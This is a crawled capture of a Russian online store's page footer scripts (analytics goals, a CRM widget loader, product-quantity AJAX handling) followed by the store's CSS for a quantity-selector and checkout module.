        function extractHostname(url) {
          var hostname;
          //find & remove protocol (http, ftp, etc.) and get hostname

          if (url.indexOf("//") > -1) {
              hostname = url.split('/')[2];
          }
          else {
              hostname = url.split('/')[0];
          }

          //find & remove port number
          hostname = hostname.split(':')[0];
          //find & remove "?"
          hostname = hostname.split('?')[0];

          return hostname;
        }

		</script> 
      
	<div id="back-top">
		<button type="button" onclick="scrollToElement('#top');"><i class="fas fa-chevron-up"></i></button>
	</div>
<div id="rm_overlay"></div>
<script src="catalog/view/theme/oct_remarket/js/lozad.js"></script>
<div class="modal-holder"></div>
	<script>
		 	$('body').on('click', 'button-cart, #button-cart', function() {
		    			
		    		    ym(85779754, 'reachGoal', 'AddProduct');
		    		});
		 	$('body').on('click', '#uptocall-mini', function() {
		    			
		    		    ym(85779754, 'reachGoal', 'pressbutton');
		    		});
		 	$('body').on('click', 'button-one-click', function() {
		    			
		    		    ym(85779754, 'reachGoal', 'oneclickevent');
		    		});
		 	$('body').on('click', '#button-confirm, #simplecheckout_button_confirm, .simplecheckout-button-right, #simplecheckout-button-right', function() {
		    			
		    		    ym(85779754, 'reachGoal', 'checkoutadd');
		    		});
		</script>
	<script>
	<script>
        (function(w,d,u){
                var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
        })(window,document,'https://cdn-ru.bitrix24.ru/b30595828/crm/site_button/loader_2_a6hvxh.js');
</script>
<script>
        (function(w,d,u){
                var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
        })(window,document,'https://cdn-ru.bitrix24.ru/b30595828/crm/site_button/loader_2_a6hvxh.js');
</script>
<script src="https://tracking.fix4.org/tracker/v1/only_five.js"></script>
<script src="https://tracking.fix4.org/tracker/v1/add_trace.js"></script>

	</script>
<script async src="catalog/view/theme/oct_remarket/js/oct-fonts.js"></script>
<link rel="stylesheet" href="catalog/view/theme/oct_remarket/stylesheet/all.css" media="print" onload="this.media='all'">

<script>
var hpm_config = hpm_config || {
    cat_item: '.rm-module-item',
    event: {
        mouseenter: function($c, $t) {
            if ($t.data('thumb')) {
                $c.find('.rm-module-img img.img-fluid').removeAttr('srcset').attr('src', $t.data('thumb'));
            }
            return true;
        },
        mouseleave: function($c) {
            var $hc = $c.find('.hpm-cat-box');
            if ($hc.data('thumb')) {
                $c.find('.rm-module-img img.img-fluid').removeAttr('srcset').attr('src', $hc.data('thumb'));
            }
            return true;
        },
        select: function($c, $t) {
            var id = $t.data('id');            
            if ($t.data('price')) {
                var ph = $t.data('price');
                $c.find('.rm-module-price-top').remove();
                if ($t.data('special')) {
                    ph = '<div class="rm-module-price-top d-flex align-items-center mt-md-auto"><span class="rm-module-price-old">'+$t.data('price')+'</span> <span class="rm-module-sticker-discount">-'+Math.round((1.0-$t.data('sv')/$t.data('pv'))*100.0)+'%</span></div>';
                    $c.find('.rm-module-price-box').prepend(ph);
                    $c.find('.rm-module-price').html($t.data('special'));
                } else {
                    $c.find('.rm-module-price').html(ph);
                }
            }
            $c.find('[onclick*="octPopUpView("]').attr('onclick', 'octPopUpView('+id+',1)');
            if ($t.data('thumb')) {
                $c.find('.rm-module-img img.img-fluid').removeAttr('srcset').attr('src', $t.data('thumb'));
                $c.find('.hpm-cat-box').data('thumb', $t.data('thumb'));
            }
            if ($t.data('name')) {
                $c.find('.rm-module-title a[data-hpm-href="1"]').text($t.data('name'));
                $c.find('a[data-hpm-href="1"] img.img-fluid').attr('alt', $t.data('name')).attr('title', $t.data('name'));
            }
            return true;
        }
    }
};
</script>
      

            <script>
            var var_xvr_text = {
                textAlertMinimum: 'МИНИМАЛЬНОЕ количество для заказа: ',
                textMaximumOrder: 'Максимальное количество для заказа: ',
                textAlertMaximumOrder: 'МАКСИМАЛЬНОЕ количество для заказа: ',
                textOrderStep: 'Товар продается кратно: ',
                textQuantityUnit: 'Кол-во',
                textQuantityPackaging: 'Кол-во',
                textAlertQuantityInStock: 'Остаток на складе: ',
                textAlertQuantityInOrder: 'Доступно для заказа: ',
                textAlertOrderStep: 'Возможен заказ в количестве: ',
                textAlertOror: ' или ',
                textAlertOrderNotAvailable: 'Товар отсутствует на складе.<br>Заказ недоступен!',
                textCheckForNumber: 'Введите ЧИСЛОВОЕ значение количества!',
                xvrPmVminusStatus: '0',
                xvrPopupInfoStatus: '1',
                xvrStepUpDownStatus: '1',
            };
            </script>

            <script src="catalog/view/javascript/xvrproductquantities.js"></script>
            

            <script>
                $('.rm-module-item .hpm-item.hpm-cat-item').on('click', function() {
                    var product_id = parseInt($(this).data('id'));
                    var $clickedItem = $(this);
                    
                    $clickedItem.closest('.rm-module-item').find('.rm-cart-btn').attr('onclick', `xvrCheckForCorrectInputOther(this, '${product_id}');`);
                    
                    $.ajax({
                        url: 'index.php?route=product/product/changeDataForHmpmXvr',
                        type: 'post',
                        data: { product_id: product_id },
                        dataType: 'json',
                        cache: false,
                        beforeSend: function() {},
                        complete: function() {},
                        success: function(json) {
                            if (json['minimum']) {
                                $clickedItem.closest('.rm-module-item').find('input[name="quantity"]').val(json['minimum']).attr('value', json['minimum']);
                                $clickedItem.closest('.rm-module-item').find('input[name="quantity-validate"]').val(json['minimum']).attr('value', json['minimum']);
                                $clickedItem.closest('.rm-module-item').find('input[name="quantity_in_stock"]').val(json['minimum']).attr('value', json['quantity_in_stock']);
                                $clickedItem.closest('.rm-module-item').find('input[name="minimum"]').val(json['minimum']).attr('value', json['minimum']);
                                $clickedItem.closest('.rm-module-item').find('input[name="minimum_packaging"]').val(json['minimum']).attr('value', json['minimum_packaging']);
                                $clickedItem.closest('.rm-module-item').find('input[name="order_step"]').val(json['minimum']).attr('value', json['order_step']);
                                $clickedItem.closest('.rm-module-item').find('input[name="maximum_order"]').val(json['minimum']).attr('value', json['maximum_order']);
                                $clickedItem.closest('.rm-module-item').find('input[name="xvr_product_name"]').val(json['minimum']).attr('value', json['name']);
                                
                                console.log(product_id);
                                console.log(json['minimum']);
                                console.log(json['quantity_default']);
                                console.log(json['minimum_packaging']);
                                console.log(json['unit_packaging']);
                                console.log(json['order_step']);
                                console.log(json['maximum_order']);
                                console.log(json['quantity_in_stock']);
                                console.log(json['name']);
                            }
                        }
                    });
                });

/*
    $('#product .hpm-item').on('click', function() {
        var product_id = parseInt($(this).closest('#product').find('input[name="product_id"]').val());
        var $clickedItem = $(this);
        
        $clickedItem.closest('.rm-module-item').find('.rm-cart-btn').attr('onclick', `xvrCheckForCorrectInputOther(this, '${product_id}');`);
        
        $.ajax({
            url: 'index.php?route=product/product/changeDataForHmpmXvr',
            type: 'post',
            data: { product_id: product_id },
            dataType: 'json',
            cache: false,
            beforeSend: function() {},
            complete: function() {},
            success: function(json) {
                if (json['minimum']) {
                    $clickedItem.closest('#product').find('input[name="quantity"]').val(json['minimum']).attr('value', json['minimum']);
                    $clickedItem.closest('#product').find('input[name="quantity-validate"]').val(json['minimum']).attr('value', json['minimum']);
                    $clickedItem.closest('#product').find('input[name="quantity_in_stock"]').val(json['minimum']).attr('value', json['quantity_in_stock']);
                    $clickedItem.closest('#product').find('input[name="minimum"]').val(json['minimum']).attr('value', json['minimum']);
                    $clickedItem.closest('#product').find('input[name="minimum_packaging"]').val(json['minimum']).attr('value', json['minimum_packaging']);
                    $clickedItem.closest('#product').find('input[name="order_step"]').val(json['minimum']).attr('value', json['order_step']);
                    $clickedItem.closest('#product').find('input[name="maximum_order"]').val(json['minimum']).attr('value', json['maximum_order']);
                    $clickedItem.closest('#product').find('input[name="xvr_product_name"]').val(json['minimum']).attr('value', json['name']);
                    
                    console.log(product_id);
                    console.log(json['minimum']);
                    console.log(json['quantity_default']);
                    console.log(json['minimum_packaging']);
                    console.log(json['unit_packaging']);
                    console.log(json['order_step']);
                    console.log(json['maximum_order']);
                    console.log(json['quantity_in_stock']);
                    console.log(json['name']);
                }
            }
        });
    });
*/
            </script>
            
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://market-garant.ru/catalog/view/javascript/xvrproductquantities.css
body_size: 2439
content:
#onepcheckout input.form-control-xvr {
    border: 1px solid #EAEDF7;
    /*box-shadow: none;
    height: 40px;*/
    font-size: 14px;
    padding: 7px 20px;
    display: block;
    width: 100%;
    font-weight: 400;
    line-height: 1.5;
    transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
    border-color: #EAEDF7 !important;
    border-width: 1px 0px 1px 0px !important;
    height: 34px !important;
    /*border-style: solid;
    box-shadow: none;*/
    padding-left: 0px;
    padding-right: 0px;
    /*text-align: center;*/
    border-radius: 0px;
    background: #fff;
    box-shadow: none !important;
    max-width: 70px;
}

/* START Стили для шаблона reMarket */

/* START Стили кнопок +/- */
/*
.product-layout.product-list .rm-module-img .rm-module-quantity-xvr {
    position: relative;
    left: 335px;
}
*/
.product-layout.product-list .text-quantity-unit-xvr,
.product-layout.product-list .text-quantity-packaging-xvr {
    text-align: start;
}
.product-layout.product-list .input-group-catalog-xvr .input-group-quantity-catalog-xvr,
.product-layout.product-list .input-group-catalog-xvr .input-group-quantity-catalog-packaging-xvr {
    width: auto;
}
.product-layout.product-list .input-group-catalog-xvr {
    display: flex !important;
    justify-content: end;
}
.product-layout.product-list .input-group-quantity-catalog-xvr {
    margin-right: 10px;
}
/*
@media (min-width: 768px) {
    .product-list .rm-module-price {
        margin-bottom: 100px;
    }
}
*/
/*
.product-layout.product-list .rm-module-img .rm-module-quantity-xvr {
    display: none;
}
.product-layout.product-list .rm-module-price-bottom .rm-module-quantity-xvr {
    display: block;
    position: relative;
}
.product-layout.product-grid .rm-module-price-bottom .rm-module-quantity-xvr {
    display: none;
    position: relative;
}
*/


.input-group-quantity-catalog-xvr button.rm-module-quantity-btn,
.input-group-quantity-catalog-packaging-xvr button.rm-module-quantity-btn {
    padding: 10px 3px;
    background: #656c7d;
    border-radius: 5px;
    margin: 2px;
}
.input-group-quantity-catalog-xvr button.rm-module-quantity-btn:hover,
.input-group-quantity-catalog-packaging-xvr button.rm-module-quantity-btn:hover {
    padding: 10px 3px;
    background: rgb(27, 107, 158);
    border-radius: 5px;
    margin: 2px;
}
.input-group-quantity-catalog-xvr .rm-module-quantity-btn span.minus,
.input-group-quantity-catalog-packaging-xvr .rm-module-quantity-btn span.minus {
  background: linear-gradient(#fff, #fff), linear-gradient(#fff, #fff);
    background-position-x: 0%, 0%;
    background-position-y: 0%, 0%;
    background-repeat: repeat, repeat;
    background-size: auto, auto;
  background-position: center;
  background-size: 100% 1px, 0px 100%;
  background-repeat: no-repeat;
}
.input-group-quantity-catalog-xvr .rm-module-quantity-btn span.plus,
.input-group-quantity-catalog-packaging-xvr .rm-module-quantity-btn span.plus {
  background: linear-gradient(#fff, #fff), linear-gradient(#fff, #fff);
    background-position-x: 0%, 0%;
    background-position-y: 0%, 0%;
    background-repeat: repeat, repeat;
    background-size: auto, auto;
  background-position: center;
  background-size: 100% 1px, 1px 100%;
  background-repeat: no-repeat;
}
.product-layout.product-list .rm-module-item .rm-module-quantity {
    background: #fff;
    border-top: none;
}
/* END Стили кнопок +/- */

.rm-product-center-price {
    padding: 10px 0;
}
.rm-product-center-options {
    padding: 10px 0;
}
.rm-product-center-buttons {
    padding-top: 10px;
}
.rm-cart-products .input-group-grid-xvr {
    margin-right: 40px;
}
.oct-checkout-cart-quantity.input-group-grid-xvr .form-control {
    margin-right: 0px;
}
#product .text_quantity_unit,
#product .text-quantity-packaging-xvr,
#rm-popup-quickview .text_quantity_unit,
#rm-popup-quickview .text-quantity-packaging-xvr,
#rm-popup-quickorder .text_quantity_unit,
#rm-popup-quickorder .text-quantity-packaging-xvr,
#rm-popup-cart .text_quantity_unit,
#rm-popup-cart .text-quantity-packaging-xvr,
.rm-cart-products .text_quantity_unit,
.rm-cart-products .text-quantity-packaging-xvr {
    font-size: 12px;
}
.oct-checkout .text_quantity_unit,
.oct-checkout .text-quantity-packaging-xvr {
    font-size: 14px !important;
}
#product .number-spinner-XVR.number-spinner-XVR-button,
#product .number-spinner-XVR-button-packaging,
#rm-popup-quickview .number-spinner-XVR.number-spinner-XVR-button,
#rm-popup-quickview .number-spinner-XVR-button-packaging,
#rm-popup-quickorder .number-spinner-XVR.number-spinner-XVR-button,
#rm-popup-quickorder .number-spinner-XVR-button-packaging,
#rm-popup-cart .number-spinner-XVR.number-spinner-XVR-button,
#rm-popup-cart .number-spinner-XVR-button-packaging,
.rm-cart-products .number-spinner-XVR.number-spinner-XVR-button,
.rm-cart-products .number-spinner-XVR-button-packaging,
.oct-checkout .number-spinner-XVR.number-spinner-XVR-button,
.oct-checkout .number-spinner-XVR-button-packaging {
    display: flex;
}
#product .number-spinner-XVR.number-spinner-XVR-button input,
#product .number-spinner-XVR-button-packaging input,
#rm-popup-quickview .number-spinner-XVR.number-spinner-XVR-button input,
#rm-popup-quickview .number-spinner-XVR-button-packaging input,
#rm-popup-quickorder .number-spinner-XVR.number-spinner-XVR-button input,
#rm-popup-quickorder .number-spinner-XVR-button-packaging input,
#rm-popup-cart .number-spinner-XVR.number-spinner-XVR-button input,
#rm-popup-cart .number-spinner-XVR-button-packaging input,
.rm-cart-products .number-spinner-XVR.number-spinner-XVR-button input,
.rm-cart-products .number-spinner-XVR-button-packaging input,
.oct-checkout .number-spinner-XVR.number-spinner-XVR-button input,
.oct-checkout .number-spinner-XVR-button-packaging input {
    width: 60px !important;
    border-radius: 0px !important;
}
#product .number-spinner-XVR.number-spinner-XVR-button button,
#product .number-spinner-XVR-button-packaging button,
#rm-popup-quickview .number-spinner-XVR.number-spinner-XVR-button button,
#rm-popup-quickview .number-spinner-XVR-button-packaging button,
#rm-popup-quickorder .number-spinner-XVR.number-spinner-XVR-button button,
#rm-popup-quickorder .number-spinner-XVR-button-packaging button,
#rm-popup-cart .number-spinner-XVR.number-spinner-XVR-button button,
#rm-popup-cart .number-spinner-XVR-button-packaging button,
.rm-cart-products .number-spinner-XVR.number-spinner-XVR-button button,
.rm-cart-products .number-spinner-XVR-button-packaging button,
.oct-checkout .number-spinner-XVR.number-spinner-XVR-button button,
.oct-checkout .number-spinner-XVR-button-packaging button {
    height: 44px !important;
}
#product .rm-product-quantity button.rm-product-quantity-btn-minus.rm-product-quantity-btn-minus-xvr,
#rm-popup-quickview .rm-product-quantity button.rm-product-quantity-btn-minus.rm-product-quantity-btn-minus-xvr,
#rm-popup-quickorder .rm-product-quantity button.rm-product-quantity-btn-minus.rm-product-quantity-btn-minus-xvr,
#rm-popup-cart .rm-cart-products button.rm-product-quantity-btn-minus.rm-product-quantity-btn-minus-xvr,
.rm-cart-products button.rm-product-quantity-btn-minus.rm-product-quantity-btn-minus-xvr,
.oct-checkout button.rm-product-quantity-btn-minus.rm-product-quantity-btn-minus-xvr {
    border-top-left-radius: 6px;
    border-bottom-left-radius: 6px;
    border-bottom-right-radius: 0 !important;
}
#product .rm-product-quantity button.rm-product-quantity-btn-plus.rm-product-quantity-btn-plus-xvr,
#rm-popup-quickview .rm-product-quantity button.rm-product-quantity-btn-plus.rm-product-quantity-btn-plus-xvr,
#rm-popup-quickorder .rm-product-quantity button.rm-product-quantity-btn-plus.rm-product-quantity-btn-plus-xvr,
#rm-popup-cart .rm-cart-products button.rm-product-quantity-btn-plus.rm-product-quantity-btn-plus-xvr,
.rm-cart-products button.rm-product-quantity-btn-plus.rm-product-quantity-btn-plus-xvr,
.oct-checkout button.rm-product-quantity-btn-plus.rm-product-quantity-btn-plus-xvr {
    border-top-right-radius: 6px;
    border-bottom-right-radius: 6px;
}
.oct-checkout .oct-checkout-cart-quantity.input-group-grid-xvr button {
    width: 32px;
    height: auto !important;
}
.oct-checkout .oct-checkout-cart-buttons.d-flex.align-items-stretch.justify-content-end {
    align-items: end !important;
}
.oct-checkout .oct-checkout-cart-delete-btn {
    margin-left: 10px !important;
}
.oct-checkout-cart-delete-btn {
    min-width: 40px;
}
@media (max-width: 575px) {
    .oct-checkout-cart-quantity.input-group-grid-xvr {
        display: grid !important;
    }
}
.rm-product-option-minquant-xvr {
    font-size: 12px !important;
}
#product #button-cart,
#rm-popup-quickview #oct-popup-button-cart,
#rm-popup-quickorder #button_checkout {
    min-width: 140px !important;
}
#product .d-flex.align-items-center.justify-content-between,
#rm-popup-quickview .d-flex.align-items-center.justify-content-between,
#rm-popup-quickorder .d-flex.align-items-center.justify-content-start {
    /*
    align-items: end !important;
    display: flex !important;
    */
    display: block !important;
    min-width: 100%;
}
#product .input-group-quantity-xvr,
#rm-popup-quickview .input-group-quantity-xvr {
    display: flex;
    margin-bottom: 20px;
}
#rm-popup-quickorder .input-group-quantity-xvr {
    display: flex;
    margin-bottom: 0px;
}
#rm-popup-quickorder #button_checkout {
    top: 10px;
}
#product .input-group-quantity-default-xvr,
#rm-popup-quickview .input-group-quantity-default-xvr,
#rm-popup-quickorder .input-group-quantity-default-xvr {
    margin-right: 30px;
}
#rm-popup-quickview .rm-product-quantity {
    margin-right: 0px !important;
}

.input-group-catalog-xvr {
    display: flex !important;
    justify-content: center;
}
.input-group-catalog-xvr .input-group-quantity-catalog-xvr,
.input-group-catalog-xvr .input-group-quantity-catalog-packaging-xvr {
    width: 50%;
}
.input-group-catalog-xvr button {
    width: 40px !important;
}
.input-group-catalog-xvr.rm-module-quantity input.input-quantity-XVR {
    width: 60px !important;
    padding: 7px 0px !important;
}
.input-group-catalog-xvr.rm-module-quantity input.input-minimum_packaging-XVR {
    width: 40px !important;
    padding: 7px 0px !important;
}
.input-group-catalog-xvr .text-quantity-unit-xvr,
.input-group-catalog-xvr .text-quantity-packaging-xvr {
    margin-top: -20px;
}
.input-group-catalog-xvr .number-spinner-XVR.number-spinner-XVR-button,
.input-group-catalog-xvr .number-spinner-XVR-button-packaging {
    align-items: center;
}
@media (max-width: 767px) {
    /*
    .input-group-catalog-xvr .text-quantity-unit-xvr {
        display: none;
    }
    */
    .input-group-catalog-xvr .input-group-quantity-catalog-packaging-xvr {
        display: none;
    }
    .input-group-catalog-xvr .input-group-quantity-catalog-xvr,
    .input-group-catalog-xvr .input-group-quantity-catalog-packaging-xvr {
        width: 100%;
    }
}


.simplecheckout-cart td.quantity .input-group.number-spinner-XVR.number-spinner-XVR-button {
    min-width: 160px;
    max-width: 160px;
}
.simplecheckout-cart td.quantity .input-group.number-spinner-XVR-button-packaging {
    margin: 0px !important;
    min-width: 123px;
    max-width: 123px;
}
.simplecheckout-cart .btn-primary {
    border-color: #d7d7d7 !important;
}
.simplecheckout-cart .pull-left-xvr {
    display: flex;
    justify-content: start;
}
/* END Стили для шаблона reMarket */






/* START для KIT SERIES */
/*
.kj-item {
    position: relative;
}

.kj-item .name {
    height: 40px;
}

.us-product-quantity-group-xvr {
    position: absolute;
    bottom: 10px;
    width: calc(100% - 30px);
}



.kj-item{
    padding:10px 15px;
    width: 18%;
    float: left;
    border: 1px solid #F9F9F9;
    box-shadow: 0 1px 5px rgba(0, 0, 0, .03);
    margin-top: 10px;
    margin-bottom: 10px;
    min-height: 500px;
}
@media (max-width: 360px) {
  .kj-item {
      width: 50%;
      margin-left: 0px;
      margin-right: 0px;
      margin-top: 0px;
      margin-bottom: 0px;
      min-height: 420px;
  }
}
*/
/* END для KIT SERIES */





.colortext1 {color:#000000;}
.colortext2 {color:#ff0000;}

/* START Информационное модальное окно */
#modal-cart-xvr.modal-xvr #ModalAlert_1_header {
    padding: 10px;
    text-align: center !important;
    font-size: 16px;
    font-weight: 600;
}
#modal-cart-xvr.modal-xvr #ModalAlert_1_body {
    min-height: auto !important;
    font-size: 12px;
}
#modal-cart-xvr.modal-xvr .btn.btn-primary.modal-close-xvr {
    width: 30px;
    height: 30px;
    color: #000 !important;
    font-size: 20px;
}
#modal-cart-xvr.modal-xvr .modal-dialog-xvr {
    max-width: max-content;
    min-height: max-content;
}

#modal-cart-xvr.modal-xvr {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1100000;
    display: none;
    overflow: hidden;
    outline: 0;
    overflow-x: hidden;
    overflow-y: hidden;
    background: rgba(4, 8, 12, 0.82);
}
#modal-cart-xvr.modal-xvr .modal-dialog-centered-xvr {
    align-items: flex-start;
    top: 10%;
}
#modal-cart-xvr.modal-xvr .modal-content-xvr {
    width: 400px;
    max-width: 400px;
}
@media (max-width: 420px) {
    #modal-cart-xvr.modal-xvr .modal-content-xvr {
        max-width: 100%;
    }
}
.modal-footer-xvr {
    text-align: center;
}
/* END Информационное модальное окно */
